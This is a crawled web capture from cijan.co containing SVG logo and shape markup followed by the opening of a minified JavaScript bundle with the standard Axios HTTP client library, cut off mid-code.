C47.6979311,27.0159275 47.6503758,26.8240092 47.75228,26.9405311 C47.7598668,26.9142728 47.7725697,26.8898055 47.7896448,26.8685617 C47.7896448,26.8685617 47.7896448,26.8925515 47.7896448,26.8925515 C47.8405969,26.9233955 47.7217087,26.7451857 47.7896448,26.7760297 C47.8575809,26.8068737 47.7896448,26.8274364 47.8270097,26.8514261 C47.925517,27.0090733 47.8473905,26.8103008 47.9187234,26.8925515 L47.9187234,26.8925515 C47.9628819,26.937104 47.9187234,26.8103008 47.9458978,26.8068737 C47.9448661,26.8148364 47.9448661,26.8229007 47.9458978,26.8308635 C47.926742,26.7753798 47.926742,26.7149915 47.9458978,26.6595078 C47.9566621,26.6955231 47.9739368,26.7292188 47.9968499,26.7588941 C47.9968499,26.7588941 47.9323106,26.6595078 47.942501,26.6320909 C47.9801587,26.6674813 48.0142897,26.7065082 48.0444052,26.7486128 L48.0274212,26.7486128 C48.0919604,26.8308635 48.0511988,26.7486128 48.0681828,26.7486128 L48.0919604,26.786311 C48.1123413,26.755467 48.0511988,26.6595078 48.0919604,26.6492265 L48.0681828,26.6218096 C48.0274212,26.5189962 48.1157381,26.6663621 48.0885636,26.5875385 L48.1531029,26.6766434 C48.1480958,26.6287968 48.1480958,26.5805513 48.1531029,26.5327047 C48.1770892,26.5895886 48.1930951,26.6495696 48.2006582,26.7109145 C48.2006582,26.7109145 48.2346262,26.6800705 48.2006582,26.6286638 C48.2006582,26.6286638 48.2006582,26.6663621 48.2006582,26.6560807 C48.1666901,26.57383 48.1598965,26.5258505 48.1802774,26.512142 C48.2957687,26.6972061 48.2651975,26.512142 48.3738952,26.6560807 C48.3738952,26.5635487 48.465609,26.6320909 48.5029738,26.5909656 C48.3942761,26.4607353 48.5029738,26.5909656 48.4146569,26.4367455 C48.4146569,26.4367455 48.4146569,26.4367455 48.4146569,26.4367455 L48.5029738,26.5018607 C48.5403387,26.5361318 48.5029738,26.5395589 48.5369419,26.5704029 C48.5709099,26.6012469 48.5878939,26.6252367 48.6286556,26.6526536 C48.5912907,26.604674 48.5878939,26.57383 48.6286556,26.5841114 L48.5641163,26.5327047 C48.5403387,26.4333184 48.672814,26.6320909 48.6524332,26.5327047 L48.6762108,26.5841114 C48.6762108,26.5464131 48.7339565,26.5395589 48.6762108,26.4161829 C48.6960487,26.4346156 48.7121929,26.4567211 48.7237661,26.481298 C48.7747182,26.481298 48.7237661,26.299661 48.7984958,26.3476406 L48.8222734,26.3819117 C48.8222734,26.3819117 48.7849086,26.3099424 48.8222734,26.3373593 C48.8596383,26.3647762 48.8426543,26.3716304 48.8494479,26.3716304 C48.8562415,26.3716304 48.8222734,26.2962339 48.8494479,26.3099424 L48.8698287,26.3544948 C48.9411616,26.3544948 48.8698287,26.2174103 48.8698287,26.1728579 C48.9479552,26.268817 49.0023041,26.2790984 49.0294785,26.2825255 L49.0294785,26.299661 C49.0838274,26.2756712 49.0294785,26.1591494 49.0294785,26.0906072 C49.1415731,26.1728579 49.1449699,26.0631903 49.2332868,26.0906072 C49.2044604,26.0656775 49.1822737,26.0338677 49.1687475,25.9980751 C49.1925252,25.9980751 49.1347795,25.9123973 49.2095092,25.9980751 L49.2095092,25.9980751 C49.2910325,26.0768987 49.2910325,26.0392005 49.3046197,26.0289191 L49.2095092,25.9123973 C49.3895398,26.0426276 49.246874,25.7684586 49.3997302,25.9123973 C49.3997302,25.8746991 49.3997302,25.8644178 49.3759526,25.8301466 L49.4303015,25.8884075 C49.4676663,25.8884075 49.4880472,25.8884075 49.5016344,25.8370009 L49.5356024,25.8815533 C49.5559833,25.8815533 49.3963334,25.6964892 49.4065238,25.6759266 L49.4948408,25.7581773 C49.5220152,25.7307604 49.6239193,25.7787399 49.5763641,25.6724995 C49.5763641,25.6724995 49.6103321,25.7101977 49.6103321,25.720479 C49.6103321,25.7307604 49.7190299,25.720479 49.6103321,25.6142385 C49.6884586,25.689635 49.647697,25.5902488 49.6103321,25.5422692 L49.664681,25.6005301 C49.6035385,25.5182794 49.5865545,25.4977167 49.5831577,25.4600185 C49.5797609,25.4223202 49.630713,25.5011438 49.6103321,25.4908625 C49.6544906,25.4908625 49.5695705,25.4291745 49.6103321,25.4428829 L49.6409034,25.4840083 C49.6612842,25.4840083 49.6409034,25.4565914 49.6035385,25.4051847 C49.5661737,25.353778 49.6443002,25.4051847 49.698649,25.4394558 C49.6680778,25.4086118 49.6341098,25.3606322 49.6578874,25.3640593 C49.6717788,25.3753823 49.6833216,25.3893572 49.6918554,25.4051847 C49.7529979,25.4051847 49.6578874,25.3057984 49.7326171,25.3400695 C49.7416455,25.3526633 49.753224,25.3631769 49.7665851,25.3709136 C49.7665851,25.3709136 49.7292203,25.4017576 49.7292203,25.3983305 C49.7801724,25.44631 49.80395,25.4394558 49.8650925,25.5217065 C49.837918,25.4702998 49.7699819,25.3674864 49.8107436,25.3743407 L49.8311244,25.3914762 L49.8311244,25.3914762 C49.8311244,25.3914762 49.8311244,25.3914762 49.8311244,25.3914762 C49.8311244,25.3914762 49.8549021,25.3914762 49.8616957,25.3914762 C49.8684893,25.3914762 49.9024573,25.3914762 49.9092509,25.3914762 C49.8515053,25.3366424 49.8718861,25.3366424 49.8141404,25.2989442 C49.8162313,25.3044613 49.8162313,25.3105627 49.8141404,25.3160798 L49.8141404,25.3160798 L49.8141404,25.3160798 L49.8141404,25.3400695 C49.7903628,25.3057984 49.7699819,25.2749544 49.8141404,25.2955171 L49.7326171,25.1961308 C49.820934,25.2646731 49.8854733,25.2818086 49.9398222,25.3263611 C49.9398222,25.2715273 49.9703934,25.2509646 49.8718861,25.1310157 C49.8718861,25.1138801 49.9092509,25.1550055 49.9296318,25.1687139 C49.9500126,25.1824224 49.9296318,25.1687139 49.9296318,25.202985 C49.9296318,25.1618597 49.9534094,25.1515784 49.8786797,25.0761819 C49.9296318,25.0761819 49.943219,25.1515784 49.9500126,25.1173072 L49.9737902,25.141297 C50.1402337,25.2064122 49.8413148,24.8842636 50.0485199,24.9767956 C50.0358478,24.9725198 50.0242547,24.9655019 50.0145519,24.9562329 C50.1368369,24.9562329 50.0553135,24.774596 50.2183602,24.8157213 C50.255725,24.8157213 50.2183602,24.774596 50.1775985,24.7300435 L50.2455346,24.7814502 L50.1877889,24.6991995 C50.1538209,24.6272302 50.3814068,24.7951587 50.3066771,24.6717826 L50.2591218,24.6409386 C50.2761058,24.6409386 50.2591218,24.5826777 50.3134707,24.6409386 C50.3134707,24.6409386 50.2693122,24.5963861 50.3134707,24.6135217 L50.3474387,24.6409386 L50.3134707,24.562115 C50.3576292,24.562115 50.4459461,24.6854911 50.4799141,24.6580742 C50.4575696,24.6065495 50.4238809,24.5608398 50.3814068,24.5244168 C50.3814068,24.5244168 50.3508355,24.5244168 50.3168675,24.4867185 L50.3168675,24.4627288 C50.233876,24.3724546 50.1362336,24.2971207 50.0281391,24.2399664 L50.0756944,24.3119358 L50.0213455,24.2776647 L50.0213455,24.257102 C49.9669966,24.226258 50.0043615,24.257102 50.0213455,24.2982274 C50.0031352,24.2823862 49.9824824,24.2696524 49.960203,24.2605291 L50.0383295,24.3599154 C49.9975679,24.3290714 49.9703934,24.2845189 49.9364254,24.2776647 C49.9737902,24.3256443 50.0315359,24.3462069 50.0485199,24.3839052 C49.9975679,24.3530612 49.960203,24.31879 49.9907743,24.3633425 C49.9712103,24.3501304 49.9549355,24.3325375 49.943219,24.3119358 C49.9635998,24.349634 49.943219,24.349634 49.9839806,24.3976136 C49.9194414,24.3599154 49.9839806,24.4421661 49.8786797,24.3599154 C49.8990605,24.3804781 49.9398222,24.438739 49.9364254,24.4524474 C49.8345212,24.3359256 49.9024573,24.4764372 49.7835692,24.3667696 C49.8752829,24.4661559 49.7835692,24.4455932 49.8345212,24.5175626 C49.8345212,24.5175626 49.8107436,24.4901457 49.8175372,24.4935728 C49.8243308,24.4969999 49.7665851,24.4730101 49.7428075,24.4661559 C49.7929106,24.5136593 49.8363391,24.5678529 49.8718861,24.6272302 C49.7801724,24.5723964 49.7801724,24.5346981 49.698649,24.469583 C49.7665851,24.5278439 49.7462043,24.5518337 49.8073468,24.5998133 C49.7701366,24.5804474 49.7348718,24.557493 49.7020459,24.531271 C49.80395,24.623803 49.7020459,24.5552608 49.7665851,24.6203759 C49.7020459,24.5895319 49.664681,24.5381252 49.6850618,24.5826777 C49.6408075,24.5621683 49.6074085,24.5234792 49.5933481,24.4764372 L49.5933481,24.4764372 Z M49.3963334,25.0590463 L49.3963334,25.0590463 C49.4167143,25.0590463 49.4370951,25.1001717 49.4303015,25.1001717 C49.4235079,25.1001717 49.3997302,25.0556192 49.3793494,25.0556192 L49.3963334,25.0590463 Z" id="Shape" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="49.7801724 25.2886629 49.7801724 25.2886629 49.7801724 25.2886629 49.7801724 25.3092255"></polygon>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="48.8562415 25.3709136 48.8698287 25.3880491 48.8596383 25.3709136"></polygon>
                        <path d="M45.9893384,27.5231402 L45.9621639,27.5231402 L45.9893384,27.5231402 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="45.8976246 27.5368486 45.9180055 27.5676926 45.9180055 27.5676926"></polygon>
                        <path d="M46.7196514,27.1118867 C46.7169865,27.0994644 46.7169865,27.0866107 46.7196514,27.0741884 C46.7196514,27.0741884 46.6958737,27.0810427 46.7196514,27.1118867 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="47.2733305 26.4641624 47.2733305 26.4641624 47.2767273 26.4641624"></polygon>
                        <path d="M46.726445,27.0707613 C46.726445,27.0707613 46.7094609,27.0707613 46.7094609,27.0707613 C46.7094609,27.0707613 46.726445,27.0844698 46.726445,27.0707613 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M45.5885154,27.7356212 L45.5885154,27.7356212 C45.5885154,27.7356212 45.595309,27.7459025 45.5885154,27.7356212 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M45.5987058,27.7698923 L45.5987058,27.7459025 C45.5987058,27.7459025 45.5851186,27.7493296 45.5987058,27.7698923 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M45.6972132,27.6876416 L45.6802291,27.6636518 L45.6972132,27.6876416 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M45.717594,27.6602247 C45.717594,27.6602247 45.6666419,27.6225264 45.6666419,27.6602247 L45.6666419,27.6807874 C45.6598483,27.6259536 45.7413716,27.7047771 45.717594,27.6602247 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M46.0402904,27.8692785 L46.0063224,27.8692785 C46.0267032,27.8932683 46.0572744,27.9241123 46.0504808,27.9378208 C46.1320042,27.9892275 46.0063224,27.8795599 46.0402904,27.8692785 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M46.1320042,27.8589972 C46.1320042,27.8795599 46.1591786,27.8932683 46.169369,27.9104039 C46.1795594,27.9275395 46.1557818,27.8727057 46.1320042,27.8589972 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M46.6347312,27.5265673 L46.6720961,27.5916824 C46.6754929,27.5745469 46.6551121,27.5676926 46.6347312,27.5265673 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="46.5362239 27.1461578 46.5056527 27.1118867 46.5362239 27.1735747"></polygon>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="46.865714 27.5539842 46.865714 27.5676926 46.865714 27.5334215"></polygon>
                        <path d="M47.7318991,27.0090733 L47.6809471,26.9336768 C47.6809471,26.9336768 47.735296,27.0364902 47.7318991,27.0090733 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M48.064786,26.693779 C48.0953572,26.7280501 48.1191349,26.7451857 48.1021509,26.693779 C48.0851668,26.6423723 48.064786,26.6800705 48.064786,26.693779 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="49.2536676 25.9843667 49.2672549 26.0117836 49.2638581 25.9809396"></polygon>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/thrive-logo.svg
body_size: 1432
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 738.19 241.4"><defs><style>.cls-1{fill:#ff0064;}.cls-2{fill:#b7d2e5;}.cls-3{fill:#203554;}.cls-4{fill:#121f2d;}</style></defs><title>Asset 1</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M161.48,212.37H101.92V92.9a14.75,14.75,0,0,0-4.6-10.56,13.75,13.75,0,0,0-10.2-3.94,14.67,14.67,0,0,0-14.2,14.5v134a14.69,14.69,0,0,0,14.5,14.5h74.06A14.67,14.67,0,0,0,172,236.8,13.79,13.79,0,0,0,176,226.6a14.65,14.65,0,0,0-14.5-14.2"/><path class="cls-2" d="M248.27,4a13.73,13.73,0,0,0-10.2-4A14.64,14.64,0,0,0,223.86,14.5V78H160.33a14.68,14.68,0,0,0-14.5,14.5v64.6a14.72,14.72,0,0,0,4.61,10.56,13.78,13.78,0,0,0,9.59,4h.61a14.65,14.65,0,0,0,14.2-14.5V107.06h63.53a14.7,14.7,0,0,0,14.5-14.51v-78A14.77,14.77,0,0,0,248.27,4"/><path class="cls-3" d="M163.22,25.2A13.82,13.82,0,0,0,167.16,15,14.67,14.67,0,0,0,152.66.8H14.51A14.7,14.7,0,0,0,0,15.3V93.68a14.72,14.72,0,0,0,4.61,10.56,13.84,13.84,0,0,0,9.59,4h.61A14.67,14.67,0,0,0,29,93.68V29.81H152.66a14.72,14.72,0,0,0,10.56-4.61"/><path class="cls-4" d="M361.88,116H340.61V142a50.25,50.25,0,0,0,.32,5.88,12,12,0,0,0,1.45,4.59,7.25,7.25,0,0,0,3.47,3,15.43,15.43,0,0,0,6.2,1.05,40.92,40.92,0,0,0,5.07-.4,8.72,8.72,0,0,0,4.76-1.85v20.13a37.1,37.1,0,0,1-8.38,1.94,78.71,78.71,0,0,1-8.54.48,46.47,46.47,0,0,1-11.27-1.29,25.82,25.82,0,0,1-9-4.11,19.33,19.33,0,0,1-6-7.33,25,25,0,0,1-2.17-10.95V116H301V96.61h15.47V73.42h24.16V96.61H361.9Z"/><path class="cls-4" d="M398.28,53.12v54.13h.33a14.11,14.11,0,0,1,2.74-4.51,20.54,20.54,0,0,1,4.67-4,25.4,25.4,0,0,1,6.44-2.9,27.76,27.76,0,0,1,8.05-1.13q9.19,0,14.83,2.82a21.57,21.57,0,0,1,8.78,7.81,31.53,31.53,0,0,1,4.26,11.76,88.88,88.88,0,0,1,1.13,14.66v43.15H425.35V136.57q0-3.39-.24-7a22.56,22.56,0,0,0-1.45-6.69,11.65,11.65,0,0,0-3.71-5c-1.67-1.29-4.05-1.93-7.17-1.93a14.86,14.86,0,0,0-7.57,1.69,11.5,11.5,0,0,0-4.43,4.51,18.24,18.24,0,0,0-2,6.36,55.56,55.56,0,0,0-.49,7.41v39H374.12V53.12Z"/><path class="cls-4" d="M463.36,96.61h24.17v12.57h.32A29.79,29.79,0,0,1,497,98.31q5.33-3.63,13.37-3.63c1.4,0,2.79.06,4.19.16a20.32,20.32,0,0,1,3.87.65v22.07a35.4,35.4,0,0,0-5.08-1.21,32.72,32.72,0,0,0-5.23-.4q-6.93,0-11,1.93a14.61,14.61,0,0,0-6.2,5.4,20.39,20.39,0,0,0-2.82,8.29,80.36,80.36,0,0,0-.64,10.63v32.71h-24.1Z"/><path class="cls-4" d="M530.54,72A14,14,0,1,1,534.66,82,14,14,0,0,1,530.54,72Zm1.93,24.64h24.17V175H532.47Z"/><path class="cls-4" d="M569,96.61h26.1L615,149.77h.32l18.32-53.16H658l-31,78.3H601.42Z"/><path class="cls-4" d="M734.48,161.37a38.55,38.55,0,0,1-14.66,11.44,44.05,44.05,0,0,1-18.36,4,49.48,49.48,0,0,1-17-2.9,40.94,40.94,0,0,1-13.85-8.3,38.86,38.86,0,0,1-9.26-13,43.9,43.9,0,0,1,0-33.83,38.76,38.76,0,0,1,9.26-13,40.94,40.94,0,0,1,13.85-8.3,49.25,49.25,0,0,1,17-2.9,38.74,38.74,0,0,1,15.22,2.9,31.54,31.54,0,0,1,11.6,8.3,37.71,37.71,0,0,1,7.33,13,52.17,52.17,0,0,1,2.58,16.91v7.57H682.13a19.14,19.14,0,0,0,6.28,11,17.84,17.84,0,0,0,11.92,4.1,18.23,18.23,0,0,0,10.07-2.65,27.33,27.33,0,0,0,7.17-6.85ZM714,126.9a14,14,0,0,0-4-10.47,14.36,14.36,0,0,0-10.8-4.35,18.07,18.07,0,0,0-7.08,1.29,17.59,17.59,0,0,0-5.24,3.3,14.35,14.35,0,0,0-3.38,4.67,15.11,15.11,0,0,0-1.37,5.56Z"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.cijan.co/js/appb46f.js
body_size: 129248
content:
/*! For license information please see app.js.LICENSE.txt */
(()=>{var e,t={669:(e,t,n)=>{e.exports=n(609)},448:(e,t,n)=>{"use strict";var r=n(867),i=n(26),a=n(372),s=n(327),o=n(97),l=n(109),c=n(985),u=n(61);e.exports=function(e){return new Promise((function(t,n){var p=e.data,d=e.headers,f=e.responseType;r.isFormData(p)&&delete d["Content-Type"];var h=new XMLHttpRequest;if(e.auth){var v=e.auth.username||"",m=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";d.Authorization="Basic "+btoa(v+":"+m)}var g=o(e.baseURL,e.url);function w(){if(h){var r="getAllResponseHeaders"in h?l(h.getAllResponseHeaders()):null,a={data:f&&"text"!==f&&"json"!==f?h.response:h.responseText,status:h.status,statusText:h.statusText,headers:r,config:e,request:h};i(t,n,a),h=null}}if(h.open(e.method.toUpperCase(),s(g,e.params,e.paramsSerializer),!0),h.timeout=e.timeout,"onloadend"in h?h.onloadend=w:h.onreadystatechange=function(){h&&4===h.readyState&&(0!==h.status||h.responseURL&&0===h.responseURL.indexOf("file:"))&&setTimeout(w)},h.onabort=function(){h&&(n(u("Request aborted",e,"ECONNABORTED",h)),h=null)},h.onerror=function(){n(u("Network Error",e,null,h)),h=null},h.ontimeout=function(){var t="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(u(t,e,e.transitional&&e.transitional.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",h)),h=null},r.isStandardBrowserEnv()){var y=(e.withCredentials||c(g))&&e.xsrfCookieName?a.read(e.xsrfCookieName):void 0;y&&(d[e.xsrfHeaderName]=y)}"setRequestHeader"in h&&r.forEach(d,(function(e,t){void 0===p&&"content-type"===t.toLowerCase()?delete d[t]:h.setRequestHeader(t,e)})),r.isUndefined(e.withCredentials)||(h.withCredentials=!!e.withCredentials),f&&"json"!==f&&(h.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&h.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&h.upload&&h.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then((function(e){h&&(h.abort(),n(e),h=null)})),p||(p=null),h.send(p)}))}},609:(e,t,n)=>{"use strict";var r=n(867),i=n(849),a=n(321),s=n(185);function o(e){var t=new a(e),n=i(a.prototype.request,t);return r.extend(n,a.prototype,t),r.extend(n,t),n}var l=o(n(655));l.Axios=a,l.create=function(e){return o(s(l.defaults,e))},l.Cancel=n(263),l.CancelToken=n(972),l.isCancel=n(502),l.all=function(e){return Promise.all(e)},l.spread=n(713),l.isAxiosError=n(268),e.exports=l,e.exports.default=l},263:e=>{"use strict";function t(e){this.message=e}t.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},t.prototype.__CANCEL__=!0,e.exports=t},972:(e,t,n)=>{"use strict";var r=n(263);function i(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var n=this;e((function(e){n.reason||(n.reason=new r(e),t(n.reason))}))}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.source=function(){var e;return{token:new i((function(t){e=t})),cancel:e}},e.exports=i},502:e=>{"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},321:(e,t,n)=>{"use strict";var r=n(867),i=n(327),a=n(782),s=n(572),o=n(185),l=n(790),c=l.validators;function u(e){this.defaults=e,this.interceptors={request:new a,response:new a}}u.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=o(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=e.transitional;void 0!==t&&l.assertOptions(t,{silentJSONParsing:c.transitional(c.boolean,"1.0.0"),forcedJSONParsing:c.transitional(c.boolean,"1.0.0"),clarifyTimeoutError:c.transitional(c.boolean,"1.0.0")},!1);var n=[],r=!0;this.interceptors.request.forEach((function(t){"function"==typeof t.runWhen&&!1===t.runWhen(e)||(r=r&&t.synchronous,n.unshift(t.fulfilled,t.rejected))}));var i,a=[];if(this.interceptors.response.forEach((function(e){a.push(e.fulfilled,e.rejected)})),!r){var u=[s,void 0];for(Array.prototype.unshift.apply(u,n),u=u.concat(a),i=Promise.resolve(e);u.length;)i=i.then(u.shift(),u.shift());return i}for(var p=e;n.length;){var d=n.shift(),f=n.shift();try{p=d(p)}catch(e){f(e);break}}try{i=s(p)}catch(e){return Promise.reject(e)}for(;a.length;)i=i.then(a.shift(),a.shift());return i},u.prototype.getUri=function(e){return e=o(this.defaults,e),i(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],(function(e){u.prototype[e]=function(t,n){return this.request(o(n||{},{method:e,url:t,data:(n||{}).data}))}})),r.forEach(["post","put","patch"],(function(e){u.prototype[e]=function(t,n,r){return this.request(o(r||{},{method:e,url:t,data:n}))}})),e.exports=u},782:(e,t,n)=>{"use strict";var r=n(867);function i(){this.handlers=[]}i.prototype.use=function(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},i.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},i.prototype.forEach=function(e){r.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=i},97:(e,t,n)=>{"use strict";var r=n(793),i=n(303);e.exports=function(e,t){return e&&!r(t)?i(e,t):t}},61:(e,t,n)=>{"use strict";var r=n(481);e.exports=function(e,t,n,i,a){var s=new Error(e);return r(s,t,n,i,a)}},572:(e,t,n)=>{"use strict";var r=n(867),i=n(527),a=n(502),s=n(655);function o(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return o(e),e.headers=e.headers||{},e.data=i.call(e,e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),r.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||s.adapter)(e).then((function(t){return o(e),t.data=i.call(e,t.data,t.headers,e.transformResponse),t}),(function(t){return a(t)||(o(e),t&&t.response&&(t.response.data=i.call(e,t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},481:e=>{"use strict";e.exports=function(e,t,n,r,i){return e.config=t,n&&(e.code=n),e.request=r,e.response=i,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},185:(e,t,n)=>{"use strict";var r=n(867);e.exports=function(e,t){t=t||{};var n={},i=["url","method","data"],a=["headers","auth","proxy","params"],s=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],o=["validateStatus"];function l(e,t){return r.isPlainObject(e)&&r.isPlainObject(t)?r.merge(e,t):r.isPlainObject(t)?r.merge({},t):r.isArray(t)?t.slice():t}function c(i){r.isUndefined(t[i])?r.isUndefined(e[i])||(n[i]=l(void 0,e[i])):n[i]=l(e[i],t[i])}r.forEach(i,(function(e){r.isUndefined(t[e])||(n[e]=l(void 0,t[e]))})),r.forEach(a,c),r.forEach(s,(function(i){r.isUndefined(t[i])?r.isUndefined(e[i])||(n[i]=l(void 0,e[i])):n[i]=l(void 0,t[i])})),r.forEach(o,(function(r){r in t?n[r]=l(e[r],t[r]):r in e&&(n[r]=l(void 0,e[r]))}));var u=i.concat(a).concat(s).concat(o),p=Object.keys(e).concat(Object.keys(t)).filter((function(e){return-1===u.indexOf(e)}));return r.forEach(p,c),n}},26:(e,t,n)=>{"use strict";var r=n(61);e.exports=function(e,t,n){var i=n.config.validateStatus;n.status&&i&&!i(n.status)?t(r("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},527:(e,t,n)=>{"use strict";var r=n(867),i=n(655);e.exports=function(e,t,n){var a=this||i;return r.forEach(n,(function(n){e=n.call(a,e,t)})),e}},655:(e,t,n)=>{"use strict";var r=n(155),i=n(867),a=n(16),s=n(481),o={"Content-Type":"application/x-www-form-urlencoded"};function l(e,t){!i.isUndefined(e)&&i.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var c,u={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==r&&"[object process]"===Object.prototype.toString.call(r))&&(c=n(448)),c),transformRequest:[function(e,t){return a(t,"Accept"),a(t,"Content-Type"),i.isFormData(e)||i.isArrayBuffer(e)||i.isBuffer(e)||i.isStream(e)||i.isFile(e)||i.isBlob(e)?e:i.isArrayBufferView(e)?e.buffer:i.isURLSearchParams(e)?(l(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):i.isObject(e)||t&&"application/json"===t["Content-Type"]?(l(t,"application/json"),function(e,t,n){if(i.isString(e))try{return(t||JSON.parse)(e),i.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(n||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){var t=this.transitional,n=t&&t.silentJSONParsing,r=t&&t.forcedJSONParsing,a=!n&&"json"===this.responseType;if(a||r&&i.isString(e)&&e.length)try{return JSON.parse(e)}catch(e){if(a){if("SyntaxError"===e.name)throw s(e,this,"E_JSON_PARSE");throw e}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return e>=200&&e<300}};u.headers={common:{Accept:"application/json, text/plain, */*"}},i.forEach(["delete","get","head"],(function(e){u.headers[e]={}})),i.forEach(["post","put","patch"],(function(e){u.headers[e]=i.merge(o)})),e.exports=u},849:e=>{"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},327:(e,t,n)=>{"use strict";var r=n(867);function i(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var a;if(n)a=n(t);else if(r.isURLSearchParams(t))a=t.toString();else{var s=[];r.forEach(t,(function(e,t){null!=e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,(function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),s.push(i(t)+"="+i(e))})))})),a=s.join("&")}if(a){var o=e.indexOf("#");-1!==o&&(e=e.slice(0,o)),e+=(-1===e.indexOf("?")?"?":"&")+a}return e}},303:e=>{"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},372:(e,t,n)=>{"use strict";var r=n(867);e.exports=r.isStandardBrowserEnv()?{write:function(e,t,n,i,a,s){var o=[];o.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&o.push("expires="+new Date(n).toGMTString()),r.isString(i)&&o.push("path="+i),r.isString(a)&&o.push("domain="+a),!0===s&&o.push("secure"),document.cookie=o.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:e=>{"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},268:e=>{"use strict";e.exports=function(e){return"object"==typeof e&&!0===e.isAxiosError}},985:(e,t,n)=>{"use strict";var r=n(867);e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function i(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=i(window.location.href),function(t){var n=r.isString(t)?i(t):t;return 